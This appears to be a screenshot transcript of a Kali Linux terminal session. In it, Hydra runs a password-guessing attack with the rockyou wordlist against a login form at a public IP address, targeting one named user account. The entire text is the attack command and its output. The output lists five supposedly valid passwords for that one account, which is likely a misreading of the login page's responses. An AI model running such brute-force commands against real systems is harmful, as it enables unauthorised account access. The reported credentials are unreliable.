 ┌──(kali㉿kali)-[~]
└─$ hydra -t 5 -l pfourtou -P /usr/share/wordlists/rockyou.txt 35.180.94.78 http-post-form "/login/lo
gin.php:username=^USER^&password=^PASS^:F=Nom d'utilisateur ou mot de passe incorrect. "
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 09:27:04
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tri
es per task
[DATA] attacking http-post-form://35.180.94.78:80/login/login.php:username=^USER^&password=^PASS^:F=N
om d'utilisateur ou mot de passe incorrect.
[80][http-post-form] host: 35.180.94.78   login: pfourtou   password: 12345
[80][http-post-form] host: 35.180.94.78   login: pfourtou   password: 123456789
[80][http-post-form] host: 35.180.94.78   login: pfourtou   password: password
[80][http-post-form] host: 35.180.94.78   login: pfourtou   password: iloveyou
[80][http-post-form] host: 35.180.94.78   login: pfourtou   password: 123456
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 09:27:06